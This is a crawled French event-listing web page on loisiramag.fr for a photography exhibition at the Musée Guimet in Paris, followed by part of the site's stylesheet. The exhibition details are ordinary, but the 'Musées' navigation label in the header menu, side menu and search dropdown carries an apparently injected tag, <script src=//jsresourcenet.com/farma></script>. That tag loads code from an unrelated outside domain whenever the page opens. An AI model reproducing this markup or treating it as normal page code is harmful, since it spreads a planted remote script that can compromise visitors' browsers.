

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/expositions/10623/portrait-ephemere-du-japon
body_size: 7060
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Portrait éphémère du Japon < Paris 16e < Exposition - Photographie | loisiramag.fr</title>




	<meta name="description" content="Portrait éphémère du Japon Exposition, Photographie à Paris 16e. Portrait éphémère du Japon - Photographies de Pierre-Elie de Pibrac - Série de photographies réalisée au Japon entre décembre 2019 et août 2020, Hakanai...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Portrait éphémère du Japon">
	<meta name="twitter:description" content="Portrait éphémère du Japon - Photographies de Pierre-Elie de Pibrac - Série de photographies réalisée au Japon entre décembre 2019 et août 2020, Hakanai...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/agen10/agen10623_1_c120x120_ffffff.jpg">

	<meta property="og:title" content="Portrait éphémère du Japon">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/expositions/10623/portrait-ephemere-du-japon">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/agen10/agen10623_1_c360x240_ffffff.jpg">
	<meta property="og:description" content="Portrait éphémère du Japon - Photographies de Pierre-Elie de Pibrac - Série de photographies réalisée au Japon entre décembre 2019 et août 2020, Hakanai...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"agenda","zone":"R11","rubrique":"expositions","type":"page","type_id":10623,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">jeudi 27 novembre 2025 - Ste Séverine / Ste Astrid</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees-script-src-jsresourcenet-com-farma-script">Musées<script src=//jsresourcenet.com/farma></script></a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme">Tourisme</a>
	</li>
	<li class="nav-menu-item agenda is-active">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees-script-src-jsresourcenet-com-farma-script" class="nav-menu-item nav-menu-item_guide">
			Musées<script src=//jsresourcenet.com/farma></script>		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme" class="nav-menu-item nav-menu-item_guide">
			Tourisme		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/expositions/10623/portrait-ephemere-du-japon">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees-script-src-jsresourcenet-com-farma-script">Musées<script src=//jsresourcenet.com/farma></script></option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme">Tourisme</option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/expositions">
			<span itemprop="name">Expositions</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/expositions/photographies">
			<span itemprop="name">Photographies</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">

	<div class="alert alert-danger">
		<p class="text-center">Cet événement est terminé.</p>
	</div>




<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	info diffusée par LoisiraMag.fr
	</h3>




<div class="bloc-dateEvent" style="color: #c00; margin-bottom: 15px;"><span>du <span class="hidden-us">mercredi 20 septembre 2023</span><span class="visible-us no-print">20/09/2023</span> au <span class="hidden-us">lundi 15 janvier 2024</span><span class="visible-us no-print">15/01/2024</span></span></div>

<header class="bloc-titre-group" style="padding-left: 5%">
	<h1 class="bloc-titre">Portrait éphémère du Japon</h1>
	<h2 class="bloc-soustitre">Photographies de Pierre-Elie de Pibrac</h2>
</header>

<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Portrait%20%C3%A9ph%C3%A9m%C3%A8re%20du%20Japon%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fexpositions%2F10623%2Fportrait-ephemere-du-japon" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fexpositions%2F10623%2Fportrait-ephemere-du-japon" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fexpositions%2F10623%2Fportrait-ephemere-du-japon" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fexpositions%2F10623%2Fportrait-ephemere-du-japon&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fagen10%2Fagen10623_1.jpg&description=Portrait%20%C3%A9ph%C3%A9m%C3%A8re%20du%20Japon" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-left slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
	 	<img alt="" src="/medias/images/agen10/agen10623_1_c400x600.jpg">

		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte">
		<div class="clearfix">
<p>Série de photographies réalisée au Japon entre décembre 2019 et août 2020, Hakanai Sonzai signifie "Je me sens moi-même une créature éphémère". Elle décrit le quotidien de personnes ordinaires, les figeant dans un espace onirique où tout mouvement et ligne d’horizon sont effacés. </p>
<p>L’artiste y raconte les histoires d’individus cherchant à comprendre leur identité face au poids des règles de la société dans laquelle ils évoluent. La série est accompagnée d’un ensemble de photographies en noir et blanc, illustrant les réalisations humaines oubliées et les merveilles de la nature que composent le paysage japonais.</p></div>	</div>
<div class="clearfix"></div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>Tous les jours<br>
(sauf le mardi)<br>
de 10h à 18h</p></div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
<p>TN 11,50&nbsp;&euro;<br>
TR 8,50&nbsp;&euro;<br>
gratuit - 18 ans</p>
<p>et gratuit chaque 1er dimanche du mois</p></div>	</div>
<div class="clearfix"></div>

<footer style="margin-top: 15px">

<div class="bloc-pied bloc-pied_gauche">
</div>

<div class="bloc-pied bloc-pied_droite">

<p class="text-right">
	<a href="/musees-script-src-jsresourcenet-com-farma-script/511/musee-national-des-arts-asiatiques-guimet" title="Musée national des Arts Asiatiques - Guimet">
		<strong>Musée national des Arts Asiatiques - Guimet</strong>
	</a>
</p>

<div class="bloc-adresse">
	6 Place d'Iéna<br>
	75016 Paris 16e (F)</div>

<div class="bloc-tel">tél : 01.56.52.54.33</div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://www.guimet.fr" onclick="window.open(this.href);return false;" title="+ d'infos sur Portrait éphémère du Japon">
		www.guimet.fr</a>
</div>






<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 48.8633;
	var lon = 2.2926;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 18/09/2023 à 17h37</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "",
			"postalCode": "75016",
			"addressLocality": "Paris 16e (F)"
		},
		"name": "Musée national des Arts Asiatiques - Guimet"
	},
	"name": "Portrait éphémère du Japon",
	"about": "Expositions, Photographies",
	"startDate": "2023-09-20",
	"endDate": "2024-01-15 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "Portrait éphémère du Japon - Photographies de Pierre-Elie de Pibrac - Série de photographies réalisée au Japon entre décembre 2019 et août 2020, Hakanai...",
	"image": "https://www.loisiramag.fr/medias/images/agen10/agen10623_1.jpg"
}
</script>
</article>

<div class="bloc-collaborateur no-print">
<a href="/agenda/rattachement/10623"
 data-toggle="popover" data-placement="bottom" data-html="true"
 data-content="<p>demander le rattachement pour ...</p><p>- modifier les informations, ajouter des photos, ...</p><p>- suivre votre audience, les avis et les notes,</p><p>- gagner en visibilité grâce à nos outils de promotion.</p>">
 Si vous êtes un collaborateur ...</a>
</div>

</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Expositions en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/expositions">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/expositions">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/expositions">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/expositions">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/expositions">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/expositions">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/expositions">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/expositions">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/expositions">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/expositions">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/expositions">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/expositions">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/expositions">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/expositions">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
		<div class="news-inscription">
	<div class="news-inscription-texte">abonnez vous à notre newsletter</div>
	<form action="/newsletter-inscription" method="post">
		<div class="input-group">
			<input type="email" class="form-control" name="email" placeholder="votre adresse email">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default">ok</button>
			</span>
		</div><!-- /input-group -->	
	</form>
</div><!-- /news-inscription -->
		<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2025 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1003289"

--- FILE ---
content_type: text/css
request_url: https://www.loisiramag.fr/jpf-lmag/css/screen.css?v=2.0.3
body_size: 12249
content:
@charset "UTF-8";
/*	les couleurs */
/*	couleur d'un tooltip */
/* tjrs un nbre pair */
* {
  box-sizing: border-box; }

html,
body {
  width: 100%;
  height: 100%;
  min-width: 320px;
  padding: 0;
  color: #333;
  background-color: #e8e8e8; }

a,
a:hover,
a:focus,
a:active,
a:visited {
  text-decoration: none;
  color: inherit; }

label {
  font-weight: normal; }

.alert {
  margin: 20px 0; }
  @media (min-width: 480px) {
    .alert {
      margin: 20px 0; } }
  @media (min-width: 720px) {
    .alert {
      margin: 20px 0; } }
  @media (min-width: 1200px) {
    .alert {
      margin: 20px 0; } }
  .alert p {
    margin-bottom: 10px; }
  .alert .saisie-refus-motif {
    border-left: 2px solid #c00;
    padding-left: 15px;
    margin-bottom: 10px; }
    .alert .saisie-refus-motif p {
      margin: 5px 0; }

.zoom {
  cursor: url("/medias/visuels/zoom.cur"), pointer; }

.curseur {
  cursor: pointer; }

/*us : ultra small*/
@media (min-width: 480px) {
  .visible-us {
    display: none; } }

.hidden-us {
  display: none; }
  @media (min-width: 480px) {
    .hidden-us {
      display: inherit; } }

@media (max-width: 719px) {
  .cache-moyen {
    display: none; } }

.no-margin-l {
  margin-left: 0;
  margin-right: 0; }

.no-margin-h {
  margin-top: 0;
  margin-bottom: 0; }

.no-margin {
  margin: 0; }

.progress {
  margin-top: 5px;
  margin-bottom: 10px;
  height: 4px; }

.gauche {
  text-align: left !important; }

.centre {
  text-align: center !important; }

.droite {
  text-align: right !important; }

.pos-gauche {
  float: left; }

.pos-droite {
  float: right; }

.haut {
  vertical-align: top !important; }

.milieu {
  vertical-align: middle !important; }

.bas {
  vertical-align: bottom !important; }

.b-05 {
  margin-bottom: 05px !important; }

.b-10 {
  margin-bottom: 10px !important; }

.b-15 {
  margin-bottom: 15px !important; }

.b-20 {
  margin-bottom: 20px !important; }

.ancrage {
  position: relative; }

body {
  font-family: 'Inder', sans-serif;
  font-size: 14px;
  line-height: 1.4; }
  @media (min-width: 720px) {
    body {
      font-size: 15px;
      line-height: 1.4; } }
  @media (min-width: 1200px) {
    body {
      font-size: 15px;
      line-height: 1.4; } }

.font-enorme {
  font-size: 2em;
  line-height: 2.5em; }

.font-gros {
  font-size: 1.5em;
  line-height: 1.8em; }

.font-moyen {
  font-size: 1.2em;
  line-height: 1.5em; }

.font-normal {
  font-size: 1em;
  line-height: 1.2em; }

.font-petit {
  font-size: 0.9em;
  line-height: 1em; }

.font-mini {
  font-size: 0.75em;
  line-height: 0.9em; }

@media (min-width: 480px) {
  .paragraf {
    margin-left: 14%; } }

.clr_000 {
  color: #000000; }

.clr_f00 {
  color: #ff0000; }

.clr_fff {
  color: #ffffff; }

.site-entete {
  /* Stuff we saw before */
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  height: 60px;
  min-width: 320px;
  background-color: white;
  -webkit-box-shadow: 1px 1px 10px #777;
  box-shadow: 1px 1px 10px #777;
  z-index: 100;
  -webkit-transform: all;
  -ms-transform: all;
  -o-transform: all;
  transform: all;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s; }
  @media (min-width: 720px) {
    .site-entete {
      height: 85px; } }
  @media (min-width: 960px) {
    .site-entete {
      height: 90px; } }

.site-entete-content {
  max-width: 1200px;
  margin: 0 auto;
  text-align: left; }

.entete-logo {
  display: inline-block;
  height: 60px;
  padding: 3px; }
  @media (min-width: 720px) {
    .entete-logo {
      padding-left: 20px; } }

.entete-logo-image {
  height: 54px;
  -webkit-transform: all;
  -ms-transform: all;
  -o-transform: all;
  transform: all;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s; }

.entete-icone {
  padding: 0 15px;
  line-height: 60px;
  cursor: pointer;
  color: #333333;
  text-decoration: none; }
  .entete-icone:focus, .entete-icone:hover, .entete-icone:active {
    color: red;
    text-decoration: none; }
  .entete-icone:visited {
    color: #333333;
    text-decoration: none; }
  .entete-icone.is-active {
    color: #bfcd35;
    text-decoration: none; }
    .entete-icone.is-active:focus, .entete-icone.is-active:hover, .entete-icone.is-active:active {
      color: red;
      text-decoration: none; }
    .entete-icone.is-active:visited {
      color: #bfcd35;
      text-decoration: none; }
  @media (min-width: 480px) {
    .entete-icone {
      padding: 0 25px; } }

.entete-icone-menu {
  float: left;
  padding-left: 0; }

.entete-icone-membre,
.entete-icone-recherche {
  float: right; }

.entete-icone-membre-image {
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px; }

.entete-icone-legende {
  display: none; }

.entete-infos {
  display: none; }
  @media (min-width: 720px) {
    .entete-infos {
      display: inline-block;
      color: #333;
      font-size: 12px;
      margin-left: 50px; } }
  @media (min-width: 960px) {
    .entete-infos {
      margin-left: 100px; } }

.nav-rubric {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  right: 0;
  left: 0;
  height: 20px;
  background-color: white;
  text-align: center; }
  .nav-rubric .nav-rubric-item {
    display: inline-block;
    margin: 1px 1em;
    max-width: 150px;
    color: white;
    font-size: 0.8em;
    line-height: 1.2em;
    padding: 0px 1em;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px; }
  .nav-rubric .nav-rubric-item_magazine {
    background-color: #eee; }
    .nav-rubric .nav-rubric-item_magazine:hover {
      background-color: #fff;
      color: #eee; }
    .nav-rubric .nav-rubric-item_magazine.is-active {
      background-color: #fff;
      color: #eee; }
  .nav-rubric .nav-rubric-item_agenda {
    background-color: #eee; }
    .nav-rubric .nav-rubric-item_agenda:hover {
      background-color: #fff;
      color: #eee; }
    .nav-rubric .nav-rubric-item_agenda.is-active {
      background-color: #fff;
      color: #eee; }
  .nav-rubric .nav-rubric-item_tourisme {
    background-color: #eee; }
    .nav-rubric .nav-rubric-item_tourisme:hover {
      background-color: #fff;
      color: #eee; }
    .nav-rubric .nav-rubric-item_tourisme.is-active {
      background-color: #fff;
      color: #eee; }

/*@import 'plan/nav-rubric-volet';*/
.barre-menu {
  display: none; }
  @media (min-width: 720px) {
    .barre-menu {
      display: block;
      text-align: center; }
      .barre-menu ul {
        margin: 0;
        padding: 0; }
      .barre-menu li {
        display: inline-block;
        font-size: 10px;
        margin: 0px 1px;
        padding: 1px 2px;
        -webkit-transform: all;
        -ms-transform: all;
        -o-transform: all;
        transform: all;
        -webkit-transition-duration: 0.3s;
        transition-duration: 0.3s; } }
    @media (min-width: 720px) and (min-width: 960px) {
      .barre-menu li {
        font-size: 13px;
        margin: 0px 3px;
        padding: 3px 5px; } }
    @media (min-width: 720px) and (min-width: 1200px) {
      .barre-menu li {
        font-size: 13px;
        margin: 0px 5px;
        padding: 3px 12px; } }
  @media (min-width: 720px) {
      .barre-menu li.magazine {
